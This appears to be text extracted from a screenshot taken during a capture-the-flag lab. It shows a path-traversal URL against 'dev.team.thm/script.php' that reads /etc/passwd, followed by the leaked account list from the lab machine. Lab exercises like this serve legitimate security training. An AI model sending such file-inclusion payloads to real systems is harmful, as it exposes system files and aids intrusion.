 dev.team.thm/script.php?page=../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd
/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run
/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home
/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin